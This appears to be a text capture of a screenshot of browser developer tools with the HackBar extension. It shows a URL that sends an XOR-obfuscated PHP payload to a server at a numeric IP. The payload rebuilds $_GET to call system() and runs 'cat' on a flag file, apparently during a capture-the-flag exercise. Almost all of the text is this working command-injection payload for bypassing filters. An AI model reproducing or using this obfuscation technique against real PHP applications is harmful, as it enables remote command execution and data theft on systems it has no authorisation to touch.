 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
ryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa](${%ff%ff%ff
%ff^%a0%b8%ba%ab}[%bb]);&%aa=system&%bb=cat%20../../../ffffllllaaaagggg
Split URL